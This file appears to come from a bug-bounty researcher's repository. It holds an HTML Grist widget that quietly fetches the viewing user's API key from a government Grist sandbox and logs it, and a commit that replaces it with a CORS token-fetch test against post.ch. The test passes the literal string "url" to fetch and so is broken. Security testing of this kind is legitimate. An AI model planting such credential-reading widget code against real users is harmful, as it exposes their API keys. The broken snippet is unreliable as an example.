
==== fetch.html @ 94260bd3 "Add files via upload" ====
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>Bug Bounty Fetch Test</title>
  <script src="https://docs.getgrist.com/grist-plugin-api.js"></script>
</head>

<body>

<script>
  grist.ready()
  grist.onRecord(function(record) {
        document.getElementById('readout').innerHTML = JSON.stringify(record, null, 2);
      });

let url = "https://grist-sandbox.beta.numerique.gouv.fr/o/docs/api/profile/apiKey"
fetch(url, {
  method:'GET'
})
.then(Response => Response.json())
.then(data => {
  console.log(data)
})
.catch(error => {
  console.log('Erreur', error)
});
</script>
</body>
  </html>

==== commit 37e12564: "Add files via upload" ====
--- a/fetch.html
+++ b/fetch.html
@@ -1,30 +1,16 @@
 <html lang="en">
-
 <head>
-  <meta charset="utf-8">
-  <title>Bug Bounty Fetch Test</title>
-  <script src="https://docs.getgrist.com/grist-plugin-api.js"></script>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Fetch CORS!</title>
 </head>
-
 <body>
-
-<script>
-  grist.ready()
-  grist.onRecord(function(record) {
-        document.getElementById('readout').innerHTML = JSON.stringify(record, null, 2);
-      });
-
-let url = "https://grist-sandbox.beta.numerique.gouv.fr/o/docs/api/profile/apiKey"
-fetch(url, {
-  method:'GET'
-})
-.then(Response => Response.json())
-.then(data => {
-  console.log(data)
-})
-.catch(error => {
-  console.log('Erreur', error)
-});
-</script>
+    <h1>Fetch CORS</h1>
+    <script>
+        let url = "https://www.post.ch/coveo/rest/token"
+        fetch("url")
+        .then(data => {alert(data)})
+    </script>
+    
 </body>
-  </html>+</html>